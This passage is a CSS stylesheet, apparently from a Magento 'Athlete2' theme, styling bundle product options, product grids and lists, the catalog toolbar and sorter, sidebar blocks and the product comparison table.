  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  float: none;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-add-form form {
  position: relative;
}
.bundle-options-container .product-add-form form:before,
.bundle-options-container .product-add-form form:after {
  content: '';
  display: table;
}
.bundle-options-container .product-add-form form:after {
  clear: both;
}
.bundle-options-container #product_addtocart_form {
  position: relative;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .fieldset .field.option .field.qty label {
  display: none;
}
.bundle-options-container .fieldset .field.option .field.qty .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  max-width: 120px;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-left: 15px;
}
.bundle-options-container .fieldset .field.option .options-list > .price-container,
.bundle-options-container .fieldset .field.option .options-list > .price-notice,
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-top: 10px;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
  display: inline-block;
}
.bundle-options-container .fieldset .field.option .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.bundle-options-container .fieldset .field.option .field.choice:last-child {
  border: none;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.bundle-options-container .price-as-configured {
  margin-bottom: 0;
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.bundle-options-container .block-bundle-summary .product-image-container {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-details .product.name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 800;
}
.bundle-options-container .block-bundle-summary .product-details .stock {
  display: block;
}
.bundle-options-container .block-bundle-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
  border-top: 1px solid #d1d1d1;
  padding-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary strong.label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty,
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding-right: 5px;
  max-width: 130px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty label {
  display: none;
}
.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg {
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg {
  animation: move-vertical-hover 0.25s forwards;
  fill: #fff;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare svg,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist svg {
  margin: auto;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
.products {
  margin: 30px 0 20px 0;
}
.product-item__banner {
  height: 100%;
}
.product-item__banner [data-content-type] {
  height: 100%;
}
.products-grid .product-item:hover .price-box .action.map-show-info {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .action.map-show-info:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .price-container {
  transition-delay: 60ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price-wrapper,
.products-grid .product-item:hover .price-box .price-container .price-label {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price {
  transition-delay: 90ms;
  color: var(--a2-main-color);
}
.products-grid .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label {
  transition-delay: 40ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label .price-container {
  transition-delay: 80ms;
}
.products-grid .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid .product-item .product-item-description {
  margin: 7px 0 7px 6px;
}
.product-item {
  vertical-align: top;
}
.product-item .price {
  color: #a1a1a2;
}
.product-item .product-item-photo {
  display: block;
  text-align: center;
  margin-bottom: 9px;
}
.products-grid .product-item {
  display: inline-block;
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 0 0 10px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  padding: var(--a2-grid-item-padding);
  position: relative;
}
.product-item-actions {
  display: flex;
  flex-flow: column;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-top: 5px;
  padding-left: 10px;
}
.product-item .price-box:before,
.product-item .price-box:after {
  content: '';
  display: table;
}
.product-item .price-box:after {
  clear: both;
}
.product-item .price-box .action.map-show-info {
  font-size: 1.3rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.1;
  top: -3px;
  position: relative;
  padding: 2px 6px 3px 5px;
  letter-spacing: -0.03em;
  display: inline-block;
  transition: color 60ms;
  float: left;
}
.product-item .price-box .action.map-show-info:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 100ms;
}
.product-item .price-box > span {
  float: left;
}
.product-item .price-box .old-price {
  text-decoration: none;
}
.product-item .price-box .price-container {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 2px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .price-box .price-container:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .price-box .price-container .price {
  font-size: 1.5rem;
  white-space: nowrap;
  font-weight: 600;
}
.product-item .price-box .price-container .price-label {
  font-size: 1.4rem;
  letter-spacing: -1px;
  /*&:after {
                            content: ':';
                        }*/
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price {
  margin: 0;
  /*.price-container {
                    display: block;
                }*/
}
.product-item .minimal-price > .price-label {
  font-size: 1.5rem;
  letter-spacing: -1px;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 0px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
}
.product-item .minimal-price > .price-label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocart {
  white-space: nowrap;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list {
  /*
        .product-image-wrapper {
            &:extend(.abs-reset-image-wrapper all);
        }*/
}
.products-list .product-item {
  width: 100%;
  position: relative;
  padding: 31px 0;
  margin: 0;
  border-bottom: 1px solid #f0f0f0;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item:first-child {
  padding-top: 0;
}
.products-list .product-item-info {
  display: flex;
}
.products-list .product-item-photo {
  display: block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin-bottom: 0;
}
.products-list .product-item-details {
  width: 65%;
  padding-left: 6px;
  padding-right: 30px;
  flex: 1 1 65%;
}
.products-list .product-item .product-image-wrapper .product-image-photo {
  position: absolute;
}
.products-list .product-item .ox-product-grid__categories > a {
  padding: 2px 0 3px;
}
.products-list .product-item .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: -6px;
}
.products-list .product-item .product-item-name {
  margin-left: -5px;
  margin-bottom: 9px;
  font-size: 18px;
}
.products-list .product-item .product-item-description {
  margin: 10px 0;
}
.products-list .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.filter-current-count {
  position: absolute;
  z-index: 1;
  background: var(--a2-main-color);
  box-sizing: border-box;
  color: #000;
  font-size: 11px;
  line-height: 19px;
  min-width: 19px;
  padding: 0 5px;
  left: -3px;
  text-align: center;
  top: -3px;
}
.filters-action {
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  position: relative;
  margin-right: auto;
}
.filters-action .label {
  text-transform: uppercase;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.filters-action .hamburger-menu-icon-small {
  width: 22px;
  height: 14px;
}
.filters-action .hamburger-menu-icon-small span {
  height: 2px;
}
.filters-action .icon {
  display: flex;
}
.products.wrapper ~ .toolbar .pages {
  width: 100%;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
/*
    .page-products.page-with-filter {
        .columns {
            padding-top:80px;
        }
    }*/
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-nobg .toolbar-products {
  padding: 0;
  min-height: auto;
  background: none;
  font-family: inherit;
}
.toolbar-nobg .sorter-action,
.toolbar-nobg .modes-mode {
  background: none;
}
.toolbar-products {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-bottom: 30px;
  padding: 10px;
  min-height: 52px;
  text-align: center;
  background: #f8f8f8;
  color: #acacac;
  justify-content: flex-end;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  float: left;
  margin-right: var(--a2-toolbar-items-margin);
}
.sorter label {
  cursor: pointer;
}
.sorter .js-toolbar-switch {
  float: left;
  margin-right: 2px;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-action {
  width: var(--a2-toolbar-height);
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  float: left;
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
}
.sorter-action svg {
  fill: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
  width: 16px;
  height: 16px;
  vertical-align: middle;
}
.sorter-action.active,
.sorter-action:hover {
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.sorter-action.active svg,
.sorter-action:hover svg {
  transition: 10ms ease-in-out;
  transition-property: all;
  fill: var(--a2-toolbar-i-color-hover);
}
.sorter-action span {
  display: none;
}
.sorter-action.sort-asc {
  transform: rotate(180deg);
  transition-property: color, background-color;
}
.modes {
  display: none;
}
.modes span {
  display: none;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
.js-toolbar-switch {
  height: var(--a2-toolbar-height);
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  line-height: var(--a2-toolbar-height);
  cursor: pointer;
  position: relative;
  padding: 0 6px 0 14px;
  display: inline-block;
  text-decoration: none;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-switch:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 1;
  color: inherit;
  content: '\72';
  font-family: 'athlete2';
  margin: -2px 0 0 -2px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.js-toolbar-switch:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.js-toolbar-switch:before {
  width: 23px;
}
.js-toolbar-dropdown {
  min-width: 150px;
  background-color: #000000;
  padding: 10px;
  display: none;
  position: absolute;
  left: 0px;
  text-align: left;
  z-index: 150;
  color: #ffffff;
}
.js-toolbar-dropdown > div {
  display: inline-block;
  padding: 5px 29px;
  text-decoration: none;
  line-height: 20px;
  clear: both;
  float: left;
  margin-bottom: 3px;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-dropdown > div:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-main-color);
  color: #000000;
}
.toolbar .flex-right .js-toolbar-dropdown {
  left: auto;
  right: 0;
}
.toolbar-amount {
  float: left;
  margin-right: 8px;
}
.toolbar-amount .amount-wrap {
  padding: 0 10px 4px;
}
.toolbar-amount .amount-count-line {
  display: block;
  height: 2px;
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
  overflow: hidden;
}
.toolbar-amount .amount-count-line span {
  display: block;
  height: 2px;
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
.products.wrapper ~ .toolbar-products {
  background: none;
  margin-bottom: 0;
}
.products.wrapper ~ .toolbar .limiter {
  display: none;
  float: right;
}
.products.wrapper ~ .toolbar .filters-action {
  display: none;
}
.ox-sale-price-dif.as-percent .ox-price-diff-value:after {
  content: '%';
}
.ox-grid-gallery-video {
  position: relative;
}
.ox-product-grid__brand-image {
  margin-bottom: 4px;
}
.product-item-details .ox-product-grid__brand-image {
  margin-left: 6px;
}
.owl-carousel .product-item-details img.ox-product-grid__brand-image {
  width: auto;
}
.page-products:not(.page-with-filter) .filters-action {
  display: none;
}
.ox-product-grid__categories {
  display: block;
}
.ox-product-grid__categories > a {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #bbb;
  padding: 2px 6px 3px;
}
.special-price .price,
.product-item .special-price .price-box .price-container {
  color: #00b9d5;
}
/* remove empty space created by paypal hidden text */
@media only screen and (min-width: 200px) {
  .paypal-button-tagline .paypal-button-text {
    height: auto !important;
    line-height: 1.2 !important;
  }
}
.product-grid__image-wrapper {
  position: relative;
  line-height: 0;
}
.product-item-inner .overlay-link {
  z-index: -1;
}
.product-item .product-item-name {
  font-weight: 800;
  font-size: 15px;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .product-item-name a {
  display: inline-block;
  padding: 3px 6px 4px 5px;
  font-weight: 800;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-item .product-item-name a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 0ms;
}
.product-item:hover .product-item-name a {
  color: #ffffff;
}
.product-item:hover .product-item-name a:after {
  width: 100%;
}
.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,
.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions {
  display: block;
  line-height: 1;
}
.product-grid-overlay {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
  transition: opacity 0.4s, visibility 0.4s;
}
.product-item:hover .product-grid-overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.14s, visibility 0.14s;
}
.products-grid .product-item .product-item-details {
  text-align: left;
}
.products-grid .product-item .ox-add-to-cart-loading .action:before {
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  border: 2px solid rgba(0, 0, 0, 0);
  border-radius: 14px;
  border-left: 2px solid var(--a2-grid-action-icon-color);
  border-right: 2px solid var(--a2-grid-action-icon-color);
  border-top: 2px solid var(--a2-grid-action-icon-color);
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action:hover:before {
  border-left: 2px solid var(--a2-grid-action-icon-color-hover);
  border-right: 2px solid var(--a2-grid-action-icon-color-hover);
  border-top: 2px solid var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action svg {
  display: none !important;
}
.products-grid .product-item .stock-info-block {
  margin: 5px;
}
.products-grid .product-item .stock-info-block .stock {
  margin: 0;
}
.products-grid .product-item .product-reviews-summary {
  margin: 15px 0 6px 5px;
}
.products-grid .product-item .product-reviews-summary .reviews-actions {
  display: none;
  margin-top: 0;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  padding: 0;
  background: no-repeat;
  color: #b8b8b9;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 12px;
  font-weight: 600;
  position: relative;
  top: 1px;
  line-height: 1;
  display: inline-block;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result {
  width: 62px;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result > span:before,
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 10px;
  height: 10px;
  line-height: 10px;
}
.products-grid .product-item .swatch-option {
  z-index: 2;
}
.products-grid .product-item .swatch-attribute-options {
  margin-left: 5px;
}
.products-grid .product-item .swatch-attribute + .swatch-attribute {
  margin-top: -6px;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.old-price .price-wrapper span,
.old.price .price-wrapper span {
  color: #bbbbbb;
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 35px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
  width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-grid__image-wrapper .ox-grid-gallery-video,
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-grid__image-wrapper .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.catalogsearch-result-index .column.main .breadcrumbs,
.catalog-category-view .column.main .breadcrumbs {
  padding: 0;
  padding-bottom: 4px;
  margin-left: -3px;
}
.catalogsearch-result-index .column.main .page-title-wrapper .page-title,
.catalog-category-view .column.main .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
.sidebar.sidebar-additional .block.block-compare .block-title,
.sidebar.sidebar-additional .block.block-wishlist .block-title {
  display: flex;
}
.sidebar.sidebar-additional .block.block-compare .block-title > strong,
.sidebar.sidebar-additional .block.block-wishlist .block-title > strong {
  margin: 0 10px 0 0;
}
.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details {
  width: 100%;
}
.sidebar.sidebar-additional .block-compare .compare-items {
  padding: 10px 0;
}
.sidebar.sidebar-additional .block-compare .actions-toolbar {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sidebar .block-wishlist .product-item-name {
  margin-right: 0;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item .price {
  font-size: 15px;
}
.sidebar .product-items .product-item-info {
  padding: 0;
  position: relative;
  width: 100%;
  display: flex;
}
.sidebar .product-items .product-item-info .product-item-photo {
  /*left: 0;
                    position: absolute;
                    top: 0;*/
  margin-bottom: 0;
  position: relative;
  display: inline-block;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
  font-size: 14px;
}
.sidebar .product-items .product-item-details {
  /*margin: 0 0 0 85px;*/
  display: inline-block;
  vertical-align: top;
  margin-left: 10px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 0;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 2px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  font-weight: 600;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.tocart {
  padding: 6px 8px;
  margin-left: 4px;
}
.sidebar .product-items .action.tocart span {
  font-size: 12px;
}
.sidebar .product-items .action.delete {
  left: 0;
}
.sidebar .product-items .actions-secondary {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin: 5px 0;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.action.print {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 5px;
  margin-bottom: 10px;
  display: inline-block;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison thead td,
.table-comparison thead th {
  border: none !important;
}
.table-comparison tbody:nth-child(even) tr:hover {
  background: #f8f8f8;
}
.table-comparison .cell:not(:last-child) {
  border-right: 1px solid rgba(107, 107, 107, 0.18) !important;
}
.table-comparison .cell {
  padding: 25px;
  width: 190px;
  /*&.product.info,
            &.product.label {
                border-bottom: @table__border-width @table__border-style @table__border-color;
            }*/
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
  text-transform: uppercase;
  font-weight: 800;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
  font-family: Arial, sans-serif;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 10px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 5px 0;
}
.table-comparison .product-reviews-summary {
  margin: 0;
}
.table-comparison .product-reviews-summary .reviews-actions a {
  margin-left: 5px;
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.table-comparison .price-box {
  font-weight: 700;
  font-size: 14px;
  text-transform: initial;
}
.table-comparison .product-item-name {
  font-weight: 800;
  font-size: 14px;
  line-height: 1.1;
  text-transform: uppercase;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
